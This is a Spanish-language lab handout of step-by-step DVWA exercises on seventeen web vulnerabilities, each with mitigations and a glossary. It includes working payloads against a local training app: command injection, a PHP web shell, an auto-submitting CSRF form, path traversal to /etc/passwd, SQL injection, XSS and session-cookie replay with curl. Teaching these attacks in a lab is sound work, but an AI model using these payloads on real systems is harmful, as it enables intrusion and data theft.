kaliEJERCICIOS AVANZADOS DE DVWA

Nº | Ejercicio | Qué tienes que hacer (fácil) | Cómo arreglarlo / evitarlo (fácil)
1 | Command Injection | Meter en un formulario algo como ; whoami y ver que el servidor lo ejecuta. | No ejecutar lo que envía el usuario. Validar/filtrar lo que entra.
2 | CSRF | Hacer que, sin saberlo, un usuario logueado haga un cambio (p. ej. cambiar contraseña) desde otra web. | Añadir un código secreto (token) en los formularios y comprobarlo en el servidor.
3 | File Inclusion (LFI/RFI) | Cambiar un parámetro para que la web muestre un fichero sensible (ej. /etc/passwd). | No incluir ficheros directamente por parámetros; usar una lista de ficheros permitidos.
4 | File Upload | Subir un archivo shell.php y acceder a él para ejecutar comandos. | Comprobar extensión y tipo, renombrar el archivo y guardarlo fuera de la carpeta pública.
5 | Insecure CAPTCHA | Romper un captcha que está solo en el HTML (cliente). | Validar el captcha también en el servidor, no solo en el navegador.
6 | SQL Injection (clásico) | Escribir ' OR '1'='1 en un campo y ver todas las filas de la BD. | Usar consultas preparadas (parametrizadas) y validar/limpiar las entradas.
7 | SQL Injection (Blind) | Sacar datos poco a poco con preguntas true/false cuando no te devuelven la tabla. | Misma defensa que SQLi clásico + no mostrar errores con información.
8 | Weak Session IDs | Ver si la cookie de sesión es fácil de adivinar o fijar (session fixation). | Usar IDs largos y aleatorios; regenerar la sesión al hacer login; poner cookies seguras (HttpOnly, Secure).
9 | XSS (DOM) | Inyectar <script> que se ejecuta porque la página escribe datos en el DOM. | No usar innerHTML; insertar texto con métodos seguros (textContent) y escapar.
10 | XSS (Reflected) | Poner <script> en una URL o formulario y que se ejecute al abrir la página. | Escapar/filtrar la salida y aplicar políticas (CSP).
11 | XSS (Stored) | Guardar un <script> en comentarios y que se ejecute para otros usuarios. | Limpiar/sanitizar el contenido antes de guardarlo y escapar al mostrarlo.
12 | CSP Bypass | Encontrar cómo saltarse una política CSP mal puesta (p. ej. unsafe-inline). | Quitar unsafe-*, usar nonces o hashes en la política CSP.
13 | JavaScript Attacks | Ej.: clickjacking (iframe) o manipular objetos JS para romper la app. | Añadir X-Frame-Options / frame-ancestors y validar entradas JS.
14 | Authorisation Bypass | Cambiar user_id en la URL y ver datos de otro usuario. | Comprobar en el servidor que el usuario tiene permiso para acceder a ese recurso.
15 | Open HTTP Redirect | Hacer que la web redirija a una web maliciosa (phishing). | Validar destinos o usar una lista blanca de URLs permitidas.
16 | Cryptography | Ver que las contraseñas usan MD5/SHA1 sin salt y se pueden romper. | Usar bcrypt o argon2 con salt y políticas de contraseña.
17 | API | Probar endpoints sin token, con parámetros raros o sin límite de peticiones. | Autenticación, validar datos, limitar peticiones (rate-limit) y configurar CORS restringido.

Ejercicios para entregar, tienes que realizar capturas de pantalla

1) Command Injection — paso a paso
- En DVWA: menú → Command Injection.
- Asegúrate de estar logueado (admin/password) y que DVWA Security = Low.
- En el campo Input escribe:
- ; whoami
o
&& ls -la /
- Pulsa Submit.
- Observa la salida en la página — debería aparecer el resultado del comando.
- Si no sale, intercepta la petición con Burp Proxy (configura el navegador) y modifica el parámetro ip o similar introduciendo el payload, reenvía y observa la respuesta.
- Entregable: captura donde se vea el comando ejecutado y explicación de por qué se ejecutó (falta de sanitización).

2) CSRF — paso a paso
- En DVWA: logueado, cambiar a Low. Localiza la función que hace un cambio (p. ej. Change Password).
- Abre la página del formulario y copia el HTML del request (usar DevTools → Network → XHR para ver la petición POST y parámetros).
- Crea un archivo csrf.html con este contenido (ejemplo que autoenvía un POST):
- <html><body>
- <form id="f" action="http://localhost/DVWA/your_change_endpoint.php" method="POST">
- <input type="hidden" name="password_new" value="nuevo123"/>
- <input type="hidden" name="password_conf" value="nuevo123"/>
- <input type="hidden" name="Change" value="Change"/>
- </form>
- <script>document.getElementById('f').submit();</script>
- </body></html>
(ajusta action y campos según el formulario real)
- En el navegador donde estés logueado en DVWA, abre csrf.html (archivo local). Debería ejecutar el POST y cambiar la contraseña sin pedir token.
- Entregable: csrf.html, captura antes/después (p.ej. pantalla con cuenta y luego confirmación de cambio), explicación de mitigación (CSRF token server-side).

3) File Inclusion (LFI/RFI) — paso a paso
- En DVWA → File Inclusion. Nivel Low.
- Observa el parámetro page (o similar) en la URL. Intenta:
- 
http://localhost/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd
- Pulsa Submit; si muestra /etc/passwd, has logrado LFI.
- Si no muestra, prueba variantes (..%2F..%2F..%2Fetc%2Fpasswd) o buscar archivos web (/var/www/html/DVWA/config/config.inc.php).
- Entregable: captura que muestre contenido de un fichero sensible y lista de payloads usados. Mitigación: whitelist de ficheros, evitar include directo de parámetros.

4) File Upload — paso a paso
- En DVWA → File Upload. Nivel Low.
- Crea un fichero shell.php con:
- <?php echo '<pre>'; system($_GET['cmd']); echo '</pre>'; ?>
- En el formulario de upload, intenta subir shell.php. Si hay restricción por extensión, primero intenta shell.php.jpg y luego intercepta multipart con Burp para cambiar Content-Type/filename.
- Sube y localiza la URL del archivo (p. ej. http://localhost/DVWA/hackable/uploads/shell.php).
- Ejecuta: http://.../shell.php?cmd=whoami y captura respuesta.
- Entregable: URL del web shell (solo laboratorio), captura de ejecución y recomendaciones (validación server-side, renombrar, almacenar fuera de webroot).

5) Insecure CAPTCHA — paso a paso

Ejercicio único — Insecure CAPTCHA (DVWA) — paso a paso
Objetivo: comprobar si el CAPTCHA de la aplicación es inseguro (predecible, visible en el HTML o fácil de saltar).
Supuestos:
- DVWA en http://localhost/DVWA/
- Estás logueado (admin / password) y Security → Low
- Módulo: Insecure CAPTCHA (puede estar dentro de vulnerabilities/captcha)

Instrucciones (haz exactamente esto)
- Abre en el navegador: http://localhost/DVWA/vulnerabilities/captcha/ (o entra desde el menú Vulnerabilities → captcha).
- Observa el formulario del CAPTCHA. Antes de interactuar, abre DevTools (F12) y en la pestaña Elements / Inspector busca el HTML del formulario.
  - ¿Ves el valor del captcha en un campo input type="hidden" o texto visible?
  - ¿El valor es una imagen con texto legible o un número simple en HTML?
- Prueba 1 — Ver / copiar el valor desde el HTML
  - Si el CAPTCHA aparece en un input hidden o en texto, copia su valor.
  - Rellena el formulario usando exactamente ese valor y envía.
  - Resultado esperado: si acepta, es vulnerable (captcha revelado en el cliente).
- Prueba 2 — Enviar sin el campo CAPTCHA
  - En DevTools → Console ejecuta (o usa Postman/curl) una solicitud POST al mismo endpoint sin el campo captcha o con valor vacío.
  - Ejemplo curl (ajusta parámetros field1 según el formulario real):
  - curl -i -X POST -d "name=Prueba&message=hola&captcha=" "http://localhost/DVWA/vulnerabilities/captcha/endpoint.php"
(Si el formulario usa action=index.php sustituye la URL por la que corresponda.)
  - Si la respuesta procesa la petición sin pedir captcha → vulnerable.
- Prueba 3 — Predictibilidad / fuerza simple
  - Si el captcha es un número corto (ej. 1–4 dígitos), prueba en la interfaz introducir 0, 1, 2… hasta 9 (o unas pocas pruebas).
  - Si una de estas pocas pruebas funciona o siempre acepta el mismo valor → vulnerable por baja entropía.
  - (Hazlo manualmente; no automatices fuera del laboratorio).

Qué apuntar (entregable — solo 3 líneas)
Entrega un archivo de texto con exactamente estas 3 líneas, rellenadas con tus resultados:
A) Valor en HTML? (sí/no) — resultado: <ej: sí — aceptado> (vulnerable / OK)
B) Envío sin captcha => HTTP <código> — <acceso permitido / rechazado>
C) Prueba predictibilidad (pocas opciones) => <ej: 2/10 pruebas aceptadas> — (vulnerable / OK)
Ejemplo real posible:
A) Valor en HTML? sí — aceptado (vulnerable)
B) Envío sin captcha => HTTP 200 — formulario procesado (vulnerable)
C) Prueba predictibilidad => 1/5 aceptadas (vulnerable: baja entropía)

6) SQL Injection — paso a paso
- En DVWA → SQL Injection. Nivel Low.
- En el campo User ID pon:
1' OR '1'='1' --
o
1 OR 1=1
- Submit. Deberías ver filas devueltas (todos los usuarios).
- Intercepta con Burp para ver la petición y la query sin escapar.
- Entregable: payload usado, captura de resultados, explicación de la query construida y mitigación (prepared statements).

7) SQL Injection (Blind) — paso a paso
- En DVWA → SQL Injection (Blind). Nivel Low.
- Este módulo no devuelve datos directamente. Usa payload booleano:
1' AND SUBSTRING((SELECT database()),1,1)='d' --
(ajusta para comprobar si primer carácter del nombre de BD es d)
- Si la página responde distinto según la condición, deduces carácter. Repite para más caracteres.
- Entregable: secuencia de payloads y al menos 1 carácter/cadena extraída; explicación del método (tiempo/boolean-based).

8) Weak Session IDs — paso a paso
El catcha no se puede hacer.
Objetivo: comprobar si las sesiones (PHPSESSID) son previsibles o débiles y demostrar que con una sesión válida es posible acceder a recursos.
Requisitos: DVWA en http://localhost/DVWA/, navegador, curl. Seguridad → Low.
Nota legal: solo en tu laboratorio.

Pasos (haz exactamente esto)
1 — Obtener el valor de la cookie de sesión actual
- Abre DVWA en el navegador y loguéate (admin / password).
- Abre DevTools → Storage/Application → Cookies → http://localhost.

- Copia el valor de PHPSESSID (ej.: 4f7a3d2b9c...).
Anota ese valor como SID1.

2 — Generar una segunda sesión y comparar (comprobar predictibilidad)
- Cierra sesión (Logout) y vuelve a entrar (o abre una ventana de incógnito y loguéate de nuevo).
- Copia la nueva PHPSESSID y anótala como SID2.
Ahora compara SID1 y SID2:
- Si tienen la misma longitud y parecen aleatorios (mezcla hex/alfanumérica sin patrón evidente) → puede estar bien.
- Si comparten prefijos largos o solo cambia una parte predecible (por ejemplo un contador), posible sesión débil.
Puedes usar desde la terminal estos comandos para comprobar longitud y prefijos (sustituye los valores):
echo -n 'SID1_VALOR' | wc -c # longitud de SID1
echo -n 'SID2_VALOR' | wc -c # longitud de SID2

# ver primeros 8 caracteres
echo 'SID1_VALOR' | cut -c1-8
echo 'SID2_VALOR' | cut -c1-8

3 — Intento de acceso simulando secuestro (usar cookie con curl)
Con SID1 (valor válido) prueba acceder a una página que requiere sesión (p. ej. la página principal de DVWA o el endpoint API que devuelve datos):
curl -i -H "Cookie: PHPSESSID=SID1_VALOR" "http://localhost/DVWA/"
Observa si devuelve 200 con contenido de usuario autenticado. Si sí, esa cookie permite acceder.
Ahora, prueba modificar ligeramente SID1 (por ejemplo cambia los últimos 2-3 caracteres) y repite el curl:
curl -i -H "Cookie: PHPSESSID=SID1_VARIACION" "http://localhost/DVWA/"
- Si la variación también permite acceso → sesiones previsibles/colisionables → débil.
- Si la variación NO permite acceso (redirige a login o 401/302) → buena señal.

9) XSS (DOM) — paso a paso
COPIAMOS EN LA BARRA DE DIRECCIONES ESTO http://localhost/DVWA/vulnerabilities/xss_d/#<script>alert(1)</script>

10) XSS (Reflected) — paso a paso
Escribimos en el campo que aparece
=<script>alert("Alberto es el imperator)</script>


11) XSS (Stored) — paso a paso
Objetivo: detectar XSS persistente cuando la entrada se guarda en servidor y se muestra a otros usuarios.
Pasos:
- En DVWA → vulnerabilities → xss_s (Stored).
- En el formulario de comentario/entrada escribe:
<script>alert('stored')</script> y guarda/envía.
- Abre la página de visualización de comentarios en otra sesión o recarga. Si se ejecuta la alerta → Stored XSS.

12) CSP Bypass — paso a paso
Objetivo: comprobar si una página con CSP puede ser eludida por contenidos inline o atributos peligrosos.
Pasos:
- En DVWA entra en vulnerabilities → csp (o el módulo CSP). Activa la página con la política que aparece.
- Intenta inyectar un payload inofensivo inline: <img src=x onerror=alert(1)> en un campo que se refleje.
- Observa consola DevTools → Console: si CSP bloquea, verás un mensaje Refused to execute inline script y no se ejecuta la alerta. Si se ejecuta → posible bypass.
- Prueba también con javascript: en enlaces reflejados: <a href="javascript:alert(1)">link</a>.

13) JavaScript Attacks — paso a paso
Objetivo: entender ataques JS comunes (event attributes, eval, innerHTML).
Pasos:
- En DVWA busca el módulo javascript (o usa cualquier campo que se refleje en HTML/JS).
- Prueba 1 (atributo): <button onclick="alert(1)">click</button> en un campo mostrado en la página. ¿Se ejecuta?
- Prueba 2 (eval): si la app evalúa código del usuario, intenta introducir alert(1) en el campo que dispare eval.
- Observa la consola / alertas.

14) Authorisation Bypass — paso a paso
Objetivo: comprobar si un recurso protegido puede ser accedido por usuarios no autorizados (bypass de autorización).
Pasos:
- Identifica un recurso protegido en DVWA (p.ej. una página de administrador o un fichero /admin.php).
- Con sesión no logueada (o cookie inválida) intenta acceder con curl:
curl -i "http://localhost/DVWA/admin.php"
- Observa código HTTP: 302/401/403 → correcto; 200 con contenido sensible → bypass.
Entregable (1 línea):
A) curl no-auth => 200 — acceso a admin.php (vulnerable: authorization bypass)
Mitigación: comprobar autorización en servidor en cada petición según usuario/roles; no confiar en controles sólo en el frontend.

15) Open HTTP Redirect — paso a paso
• Abrir el módulo
- Ve a: http://localhost/DVWA/vulnerabilities/open_redirect/
- Localiza el nombre del parámetro (normalmente url o redirect). Si no lo ves, haz clic con boton derecho → View Source y busca ?url= o ?redirect=.
• Prueba rápida en el navegador
- Copia en la barra (cambia PARAM por el parámetro que viste — p.ej. url):
- http://localhost/DVWA/vulnerabilities/open_redirect/?PARAM=https://example.com
- Pulsa Enter y observa:
  - Si te lleva directamente a https://example.com → vulnerable.
  - Si no te lleva → no es vulnerable (o requiere otra técnica).
• Tres pruebas con curl (abre una terminal y copia-pega; sustituye PARAM por url o el que corresponda)
A) Redirigir a dominio externo:
curl -i http://localhost/DVWA/vulnerabilities/open_redirect/?PARAM=https://example.com

B) Redirigir a ruta interna:
curl -i "http://localhost/DVWA/vulnerabilities/open_redirect/?PARAM=/DVWA/vulnerabilities/"
C) Probar esquema //host:
curl -i "http://localhost/DVWA/vulnerabilities/open_redirect/?PARAM=//example.com"
- Mira la salida de curl: busca la cabecera Location: y el código HTTP al principio (HTTP/1.1 302, 301 o 200).
Solución
curl -i \
-H 'Cookie: PHPSESSID=93d26515d6c74d56d2e89033eca569a1; security=low' \
"http://localhost/DVWA/vulnerabilities/open_redirect/?url=https://example.com"

16) Cryptography — paso a paso
Objetivo: comprender cómo se almacenan las contraseñas y por qué algunos métodos de cifrado son inseguros.
Nivel: bajo (Security → Low)
Requisitos:
- DVWA funcionando en http://localhost/DVWA/
- Usuario admin / password
- Seguridad ajustada a Low

🧩 Paso a paso
1️⃣ Acceder al módulo
En el menú de la izquierda, entra en
➡️ Vulnerabilities → Cryptography
Verás una interfaz con una caja de texto y un botón de “Encrypt” o similar.

2️⃣ Probar una contraseña sencilla
En el campo de texto, escribe:
hola123
y pulsa el botón Encrypt.
Observa el resultado: DVWA te mostrará diferentes algoritmos (por ejemplo MD5, SHA1, etc.) y su salida cifrada.

17) API — paso a paso

Objetivo: comprobar si el endpoint API de DVWA permite acceder sin autenticación, con token inválido o con sesión activa.
Entorno:
- DVWA funcionando en http://localhost/DVWA/
- Estás logueado como admin
- Seguridad → Low

🔹 Paso 1: Prueba sin autenticación
Ejecuta:
curl -i http://localhost/DVWA/vulnerabilities/api/index.php

Qué mirar:
Si devuelve un 401 Unauthorized o 302 → ✅ correcto (requiere login).
Si devuelve 200 OK con datos → ⚠️ acceso sin control.

🔹 Paso 2: Prueba con token inválido (simulación de Bearer incorrecto)
curl -i -H "Authorization: Bearer token_invalido" "http://localhost/DVWA/vulnerabilities/api/index.php"
Qué mirar:
- 401 Unauthorized → ✅ correcto
- 200 OK → ⚠️ no valida el token

🔹 Paso 3: Prueba con sesión válida (cookie del navegador)
Copia tu cookie de sesión de DVWA (DevTools → Application → Cookies → PHPSESSID).
Ejecuta:
curl -i -H "Cookie: PHPSESSID=TU_SESION_AQUI" "http://localhost/DVWA/vulnerabilities/api/index.php"
Qué mirar:
- Si devuelve 200 OK con datos → acceso correcto con sesión autenticada.
- Si devuelve 401 → la cookie no fue aceptada (revisa el valor).

📋 Entregable
Un archivo de texto con solo tres líneas, así:
A) 401 — sin login (OK)
B) 401 — token inválido (OK)
C) 200 — con sesión devuelve datos (correcto)

GLOSARIO
- Token (CSRF token): código secreto diferente para cada formulario. El sitio lo pone en el formulario y el servidor lo comprueba para asegurarse de que la petición viene de quien debe.
- Webroot: la carpeta pública de la web donde se muestran archivos (por ejemplo /var/www/html). Guardar shells fuera del webroot evita que se puedan ejecutar directamente.
- MIME / Content-Type: indica qué tipo de archivo es (imagen, texto, PHP...). Hay que comprobarlo además de la extensión.
- Prepared statements / consultas preparadas: forma segura de hacer consultas a la base de datos donde se separa la instrucción SQL de los datos del usuario. Evita inyecciones.
- Cookie de sesión: pequeño fichero (valor) que el servidor da al navegador para recordar al usuario. Si es predecible, un atacante puede hacerse pasar por otro.
- HttpOnly / Secure (flags de cookie): opciones de la cookie. HttpOnly impide que JavaScript la lea; Secure hace que solo se envíe por HTTPS. Mejorarlas aumenta seguridad.
- XSS (Cross-Site Scripting): cuando un atacante hace que la página ejecute código JavaScript malicioso.
  - Reflected: el script viene en la petición y se refleja en la respuesta (no se guarda).
  - Stored: el script queda guardado en la aplicación (comentarios, perfiles) y afecta a otros usuarios.
  - DOM: el ataque ocurre por manipular el DOM en el navegador (no por el servidor).
- CSP (Content Security Policy): política que dice al navegador qué orígenes o scripts permite ejecutar. Evita muchos XSS si está bien configurada.
- Nonce / hash (CSP): valores únicos que permiten ciertos scripts seguros incluso con CSP estricta.
- Listas blancas (whitelist): permitir solo lo que está en una lista segura (p. ej. solo ciertos ficheros o URLs).
- Salt: dato único añadido a cada contraseña antes de hashearla para que no se puedan usar tablas precomputadas.
- bcrypt / argon2: algoritmos seguros para guardar contraseñas (mejor que MD5 o SHA1).
- Rate-limit: limitar cuántas peticiones puede hacer un usuario en un tiempo (evita bruteforce y abusos).
- CORS (Cross-Origin Resource Sharing): reglas que controlan qué webs pueden pedir recursos al servidor desde el navegador. Hay que configurarlo para no permitir todo (*).
- Blind SQLi: tipo de inyección donde no ves los datos, pero deduces información probando condiciones (true/false) y observando la respuesta.
- Clickjacking: técnica donde la web se carga en un iframe y un atacante coloca un botón invisible encima para que el usuario haga acciones sin querer.
- Web shell: archivo subido que permite ejecutar comandos en el servidor. Muy peligroso en producción.

